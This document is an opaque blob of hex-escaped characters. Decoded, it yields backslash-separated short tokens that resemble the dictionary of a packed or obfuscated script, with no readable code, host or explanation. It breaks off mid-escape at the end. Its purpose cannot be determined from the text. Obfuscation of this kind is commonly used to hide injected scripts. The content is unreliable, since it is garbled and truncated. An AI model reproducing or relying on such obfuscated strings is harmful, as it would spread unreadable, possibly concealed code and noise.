\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x3